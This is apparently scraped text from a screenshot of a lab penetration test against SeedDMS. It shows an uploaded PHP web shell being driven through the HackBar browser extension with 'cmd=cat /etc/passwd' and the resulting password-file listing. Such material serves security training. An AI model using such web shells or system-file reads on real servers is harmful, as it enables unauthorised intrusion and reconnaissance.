 192.168.71.149/seeddms51x/data/1048576/5/1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Clash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.71.149/seeddms51x/data/1048576/5/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=cat /etc/passwd